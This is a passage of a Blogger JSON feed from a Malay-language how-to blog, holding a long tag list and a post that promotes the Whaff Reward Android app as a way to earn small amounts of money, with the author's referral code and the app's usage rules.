PRU14"},{"term":"SSM"},{"term":"SSM e-Info"},{"term":"SSPN-i Plus"},{"term":"SSPN-i Plus Online"},{"term":"SSPN1M-i Plus"},{"term":"SWIFT Code"},{"term":"Semak MyASNB"},{"term":"Semak Nombor Telefon"},{"term":"Semak Saman JPJ."},{"term":"Semak Saman PDRM"},{"term":"Semak Status Halal"},{"term":"Semak Tabung Haji Online"},{"term":"Shopback Lazada"},{"term":"Shopback Malaysia"},{"term":"Shopee Malaysia"},{"term":"Shopievo 2.0"},{"term":"Shopievo Dropship"},{"term":"Shopping Online"},{"term":"SifuFBads"},{"term":"Sijil Kematian"},{"term":"Simpanan Kecemasan"},{"term":"Skim Cepat Kaya"},{"term":"Skim MyDeposit"},{"term":"Small Office"},{"term":"Smartwatch"},{"term":"Solat Jamak"},{"term":"Solat Qasar"},{"term":"Solat Sunat"},{"term":"Solat Sunat Gerhana"},{"term":"Stress"},{"term":"Sub Domain Godaddy"},{"term":"Sukan"},{"term":"Sunnah Makan"},{"term":"Suruhanjaya Syarikat Malaysia"},{"term":"Survey Smartphone"},{"term":"SushiVid"},{"term":"TIPS AJAR ANAK SOLAT"},{"term":"TIPS DIDIK ANAK SOLAT"},{"term":"TV Online"},{"term":"Tabung Haji"},{"term":"Tabung Kecemasan"},{"term":"Tabung Pendidikan"},{"term":"Tabung Pendidikan Anak"},{"term":"Tahun 2016"},{"term":"Tahun Baru 2016"},{"term":"Taobao Online"},{"term":"Telco Yoodo"},{"term":"Tempah Bengkel Online"},{"term":"Terminate Yes 4G"},{"term":"Tidur Lena Ketika Hamil"},{"term":"Tiket Flight Murah"},{"term":"Tiket Murah"},{"term":"Tips Ajar Anak Cepat Membaca"},{"term":"Tips Bisnes Homestay"},{"term":"Tips HIasan Dalaman"},{"term":"Tips Ibu Hamil Tidur Nyenyak"},{"term":"Tips Jimat Duit"},{"term":"Tips Jimat Elektrik"},{"term":"Tips Tulis Resume"},{"term":"Tips Turunkan Berat Badan"},{"term":"TnGO ewallet"},{"term":"Topup Murah"},{"term":"Touch n Go TimeTraveller Watch Review"},{"term":"Touch n Go Watch"},{"term":"Trafik"},{"term":"Tukar Telco"},{"term":"Tulis Blog Post"},{"term":"Twitter"},{"term":"UBER MALAYSIA"},{"term":"Ubat Berdaftar"},{"term":"Udemy"},{"term":"Video to GIF"},{"term":"Virus Zika"},{"term":"Waktu Subur Wanita"},{"term":"Wang Tak Dituntut"},{"term":"Wang Tidak Dituntut"},{"term":"Whaff Malaysia"},{"term":"Windscreen claim"},{"term":"Word to PDF"},{"term":"WowApp Malaysia"},{"term":"WowApp Review"},{"term":"Yoodo"},{"term":"Youtube Kids"},{"term":"Youtube Partner"},{"term":"air detox"},{"term":"apa itu air detox"},{"term":"aplikasi pelaburan"},{"term":"aplikasi raiz"},{"term":"aplikasi setel"},{"term":"bajet kewangan"},{"term":"bayar zakat online"},{"term":"bayi demam"},{"term":"beli barang murah dari china"},{"term":"bonus rm75 luno"},{"term":"buat duit dengan fiverr"},{"term":"buat video dengan powerpoint"},{"term":"buka akaun asb 2"},{"term":"buka akaun asb anak online"},{"term":"buka akaun asb secara online"},{"term":"calendar editorial template"},{"term":"cara backup dokumen"},{"term":"cara bangun tahajjud"},{"term":"cara bela ayam"},{"term":"cara beli banyak rumah"},{"term":"cara beli dari china"},{"term":"cara buat air detox"},{"term":"cara buat aiskrim di rumah"},{"term":"cara buat aiskrim goyang"},{"term":"cara buat aiskrim gulung."},{"term":"cara buat aiskrim pasu"},{"term":"cara buat aiskrim popsicle"},{"term":"cara buat aiskrim popsicle sendiri."},{"term":"cara buat duit dengan aplikasi android"},{"term":"cara buat duit dengan instagram"},{"term":"cara daftar akaun asb"},{"term":"cara daftar akaun asb online"},{"term":"cara daftar asb online"},{"term":"cara daftar ssm online"},{"term":"cara dapatkan follower instagram"},{"term":"cara download youtube"},{"term":"cara elak anak takut hantu"},{"term":"cara elak mengumpat"},{"term":"cara guna periuk tekanan"},{"term":"cara guna pressure cooker"},{"term":"cara guna setel petronas"},{"term":"cara guna twitter"},{"term":"cara guna whatsapp web"},{"term":"cara hiangkan gemuruh"},{"term":"cara install windows 11"},{"term":"cara istiqamah dalam ibadah"},{"term":"cara jimat minyak"},{"term":"cara kawal gemuruh"},{"term":"cara kumpul duit kahwin dengan cepat"},{"term":"cara main clash royale"},{"term":"cara melabur emas"},{"term":"cara membuat air detox"},{"term":"cara membuat air lemon"},{"term":"cara membuat infused water"},{"term":"cara memilih telefon"},{"term":"cara memulakan pelaburan"},{"term":"cara menabung mudah"},{"term":"cara menangani anak tantrum"},{"term":"cara menghadapi musibah."},{"term":"cara mengiklankan bisnes"},{"term":"cara mengurus masa"},{"term":"cara menjalankan youtube di background"},{"term":"cara menurunkan berat badan setelah melahirkan"},{"term":"cara menurunkan berat badan setelah melahirkan normal"},{"term":"cara merawat bayi demam"},{"term":"cara nonton youtube di background"},{"term":"cara play youtube di background"},{"term":"cara renew lesen memandu"},{"term":"cara renew lesen memandu online"},{"term":"cara renew lesen online"},{"term":"cara terminate unifi"},{"term":"cara tukar domain blogspot"},{"term":"cashme malaysia"},{"term":"daftar asb"},{"term":"daftar online ssm"},{"term":"daftar perniagaan ssm"},{"term":"daftar ssm"},{"term":"daftar ssm online"},{"term":"demam panas"},{"term":"dividen asb 2019"},{"term":"dividen tabung haji 2019"},{"term":"dokumen untuk daftar ssm"},{"term":"download windows 11"},{"term":"duit dari rumah"},{"term":"duit online"},{"term":"easy ecommerce website"},{"term":"easystore ecommerce"},{"term":"easystore review"},{"term":"ewallet petronas"},{"term":"ezbiz online"},{"term":"follower instagram"},{"term":"gemuruh"},{"term":"globaltestmarket malaysia"},{"term":"google search result"},{"term":"harga cermin hadapan"},{"term":"harga windscreen"},{"term":"hartanah"},{"term":"info digital"},{"term":"instagram"},{"term":"johor haramkan vape"},{"term":"kalendar editorial"},{"term":"kalendar editorial tempate"},{"term":"keputusan PRU14"},{"term":"kerja mystery shopping"},{"term":"komputer"},{"term":"komunikasi"},{"term":"kurus selepas bersalin"},{"term":"maksud mengumpat"},{"term":"maybank game reward"},{"term":"membeli barang dari china"},{"term":"mengajar anak membaca"},{"term":"merawat demam di rumah"},{"term":"mobile unifi"},{"term":"mobile view"},{"term":"mobile@unifi"},{"term":"myeg renew lesen memandu"},{"term":"mystery shopping di malaysia"},{"term":"mystery shpping scam"},{"term":"online shopping Malaysia"},{"term":"panduan simpan duit"},{"term":"pasif income"},{"term":"pelaburan emas online"},{"term":"pelaburan emas patuh shariah"},{"term":"pembayaran cukai tanah atas talian"},{"term":"pendapatan pasif"},{"term":"pengiraan zakat pendapatan"},{"term":"pengurusan masa"},{"term":"percutian bajet"},{"term":"periuk tekakan"},{"term":"periuk tekanan butterfly"},{"term":"periuk tekanan meletup"},{"term":"periuk tekanan noxxa"},{"term":"pertanian"},{"term":"pindahmilik tanah"},{"term":"powerpoint video"},{"term":"program affiliate involve asia"},{"term":"program subsidi minyak"},{"term":"program subsidi petrol"},{"term":"promosi 4dflashcard"},{"term":"promosi kad kredit"},{"term":"qiamullail"},{"term":"raiz review"},{"term":"ranking blog"},{"term":"renew kad cimb online"},{"term":"renew kad maybank"},{"term":"renew lesen memandu online 2021"},{"term":"renew lesen memandu online myeg"},{"term":"resepi air detox"},{"term":"seo youtube"},{"term":"setelje"},{"term":"shopstylers"},{"term":"simpan duit untuk kahwin"},{"term":"ssm online registration"},{"term":"suhu demam"},{"term":"sukuk prihatin"},{"term":"takut hantu"},{"term":"teknik SEO"},{"term":"teknik menyimpan duit"},{"term":"teknik naikkan follower instagram"},{"term":"teknik trafik"},{"term":"ternakan"},{"term":"tingkatkan follower instagram"},{"term":"touch n go app"},{"term":"touch n go ewallet"},{"term":"tukar kad cimb"},{"term":"tukar kad cimb di kiosk"},{"term":"tukar kad cimb expired secara online"},{"term":"tukar kad cimb secara online"},{"term":"tukar kad debit cimb"},{"term":"tukar kad debit cimb expired"},{"term":"tulis blog"},{"term":"unifi mobile"},{"term":"upgrade windows 11"},{"term":"video powerpoint"},{"term":"wahed invest"},{"term":"wahed invest fee"},{"term":"wahed invest lulus"},{"term":"wahed invest malaysia"},{"term":"wahed invest review"},{"term":"wahed invest tutorial"},{"term":"webe"},{"term":"whasapp di komputer"},{"term":"whatsapp web"},{"term":"windows 11 download"},{"term":"windows 11 upgrade"},{"term":"youtube di background"},{"term":"youtube offline"},{"term":"youtube seo"}],"title":{"type":"text","$t":"Wikicara"},"subtitle":{"type":"html","$t":"Dalam blog ini dikongsikan pelbagai cara termasuklah cara buat duit dan sebagainya."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/-\/Ulasan?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/search\/label\/Ulasan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/-\/Ulasan\/-\/Ulasan?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"39"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-5043220001631181189"},"published":{"$t":"2017-03-07T14:01:00.000+08:00"},"updated":{"$t":"2018-02-03T16:44:02.055+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi Buat Duit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi Duit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi Duit Percuma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Buat Duit Dengan Aplikasi Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buat duit online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cara Buat Duit Dengan Aplikasi Android Whaff Reward"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ulasan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Whaff Malaysia"}],"title":{"type":"text","$t":"Cara Buat Duit Dengan Aplikasi Android di Malaysia "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkC9ESM1fmXPmSwliEMuENV08zv8J4XimoMdZ2jQFcRtQCRW_80feAxmMWn19gw0BeZn3TVDqcXkRKdlhLVIQeX75VQfG4_hTCdEsLUStQ9yVBRU5OkIGo8yhcCWvZyf2CkcWcFekRKZw\/s1600\/Buat+Duit+Dengan+Aplikasi+Android+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkC9ESM1fmXPmSwliEMuENV08zv8J4XimoMdZ2jQFcRtQCRW_80feAxmMWn19gw0BeZn3TVDqcXkRKdlhLVIQeX75VQfG4_hTCdEsLUStQ9yVBRU5OkIGo8yhcCWvZyf2CkcWcFekRKZw\/s1600\/Buat+Duit+Dengan+Aplikasi+Android+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECara Buat Duit Dengan Aplikasi Android\u003C\/b\u003E\u0026nbsp;di Malaysia. Pelbagai cara boleh dilakukan untuk mendapatkan pendapatan sampingan. Salah satunya adalah dengan menggunakan \u003Cb\u003Eaplikasi Whaff Reward\u003C\/b\u003E. Jika anda mempunyai telefon pintar android, anda boleh menyertainya. Apa yang lebih menarik adalah aplikasi ini boleh didapati di \u003Cb\u003EGoogle Play secara percuma\u003C\/b\u003E dan kita boleh pasang dan terus menggunakannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- adsense --\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EApakah fungsi aplikasi Whaff Reward?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EWhaff Reward sebenarnya adalah medan pengiklan untuk mengiklankan aplikasi atau permainan terbaru yang dikeluarkan oleh pembangun aplikasi dan permainan android. Aplikasi Whaff kemudiannya akan memaparkannya di dalam senarai aplikasi dan jika anda memasang dan bermain aplikasi yang diiklankan, anda akan diberikan ganjaran kerana mencuba aplikasi atau permainan tersebut. Setiap ganjaran adalah bergantung kepada pengiklan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ESebagai contoh:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbNZBjq9S61wLzdnXeXSvYOoOIo3MFZDieclt-50LA45EjRCJitzmYATzYL0ykuVxt8ITdzYs1eeSbFHqay6kyCbcRoIwhadmjR1vyIjYXN-9ugRwM4MXZdZJ1XGZLDpf4mQQOQO22MQ\/s1600\/cara+buat+duit+dengan+whaff.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Buat Duit Dengan Aplikasi Android\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbNZBjq9S61wLzdnXeXSvYOoOIo3MFZDieclt-50LA45EjRCJitzmYATzYL0ykuVxt8ITdzYs1eeSbFHqay6kyCbcRoIwhadmjR1vyIjYXN-9ugRwM4MXZdZJ1XGZLDpf4mQQOQO22MQ\/s640\/cara+buat+duit+dengan+whaff.png\" title=\"Cara Buat Duit Dengan Aplikasi Android\" width=\"488\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EBagi permainan ini, sekiranya anda install pada telefon anda, anda akan diberikan ganjaran \u003Cspan style=\"color: red;\"\u003E$0.05\u003C\/span\u003E. Dan jika anda bermain selama 4 minit, anda akan diberikan lagi ganjaran sebanyak $0.05. Promosi ini berlangsung untuk 3 hari. Jika anda lengkapkan promosi ini, anda akan diberikan ganjaran $0.10. Jadi jumlah yang akan anda perolehi adalah $0.33 kerana mencuba aplikasi ini.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EDalam sehari anda mungkin boleh memperolehi $1 dengan hanya mencuba aplikasi-aplikasi baru yang diiklankan. Masa yang diperlukan juga tidak lama. Mungkin hanya memakan masa beberapa minit untuk setiap aplikasi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBagaimana mahu menjana lebih banyak duit?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ECara yang paling baik untuk menjana lebih banyak duit adalah dengan menjemput rakan-rakan anda menggunakan aplikasi ini. Setiap yang menyertai Whaff Reward akan diberikan kod jemputan. Sebagai contoh kod jemputan saya adalah \u003Cspan style=\"color: blue;\"\u003EBH10803\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EJika anda baru nak menyertai, anda perlu muat turun aplikasi \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.whaff.whaffapp\u0026amp;hl=en\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EWhaff Reward di Google Play\u003C\/span\u003E\u003C\/a\u003E. Kemudian anda dihendaki mendaftar dengan menggunakan akaun Facebook anda. Semasa hendak melakukan pendaftaran, anda akan diminta untuk memberikan kod jemputan sekiranya ada.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EJika anda mengetahui daripada saya, anda boleh masukkan kod jemputan saya \u003Cspan style=\"color: blue;\"\u003EBH10803\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EJika anda masukkan kod jemputan \u003Cspan style=\"color: blue;\"\u003EBH10803\u003C\/span\u003E (terima kasih kepada anda yang guna kod jemputan saya), anda dan saya akan diberikan ganjaran $0.30. Jadi ianya merupakan situasi menang-menang kerana anda mengetahui Whaff dari saya dan anda pun boleh bermula menggunakan Whaff Reward dengan $0.30.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT72xRrVDF01liXLGDB2jepw8rAuAPVA4oAHzYoHs2M1s3H9SZSnPRaXvEQOD9UgsJK_vx3gJSen1DbfJw_hJdtoR5CjR_eUnmHIoqyNmkerwWPkQ0WgGYUQtUB5nm06QVsCnn3i4R_I\/s1600\/Kod+jemputan+-+BH10803.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Buat Duit Dengan Aplikasi Android \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT72xRrVDF01liXLGDB2jepw8rAuAPVA4oAHzYoHs2M1s3H9SZSnPRaXvEQOD9UgsJK_vx3gJSen1DbfJw_hJdtoR5CjR_eUnmHIoqyNmkerwWPkQ0WgGYUQtUB5nm06QVsCnn3i4R_I\/s1600\/Kod+jemputan+-+BH10803.jpg\" title=\"Cara Buat Duit Dengan Aplikasi Android \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EJika anda tidak mahu masukkan kod jemputan pun tiada masalah. Tetapi anda akan bermula dengan $0.00 dan anda \u003Cspan style=\"color: red;\"\u003Etidak boleh memasukkan kod jemputan selain semasa pendaftaran kali pertama\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EAnda perlu lakukan sekarang kerana ramai yang telah menjana ribuan ringgit dengan Whaff Reward dan kita pun masih belum terlambat untuk menyertainya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EOk?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EMasih ragu-ragu?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9663560148185474\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1064143740\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBoleh percaya ke aplikasi Whaff ini?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ESaya telah mencuba banyak aplikasi android untuk buat duit android dan Whaff adalah salah satu yang tidak pernah mungkir janji untuk membayar setiap kali saya redeem. Selagi anda tidak melanggar mana-mana syarat dalam menggunakan aplikasi Whaff Reward, anda akan dibayar.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ENak lebih pencerahan lagi, boleh tengok video di bawah ni 😊\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle\u003E.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"embed-container\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" src=\"https:\/\/www.youtube.com\/embed\/\/zjle3YFYpWo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EApa syarat-syarat menggunakan aplikasi Whaff?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ESyarat yang ditetapkan pada saya cukup mudah. Kejujuran. Ini bermakna anda hanya perlu pasang aplikasi yang dipromosikan dalam Whaff dan promosikan Whaff kepada orang lain. Anda akan dianggap tidak jujur apabila menggunakan teknik atau melakukan perkara berikut:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EMenggunakan VPN atau proxy\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EMenggunakan banyak ID untuk satu device\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EMenggunakan satu ID dalam banyak device\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EMenggunakan komen di Google Play untuk promosikan kod jemputan.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EApakah ganjaran yang ada selain Paypal?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ESelain daripada Paypal, anda boleh menebus ganjaran untuk:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EGoogle Play Gifcard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EXbox Giftcard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EPSN Giftcard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ESteam Giftcard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EItune Giftcard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ELOL Giftcard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EKarma Coin Giftcard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmazon Giftcard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ESkrill\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: medium;\"\u003Edan lain-lain.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 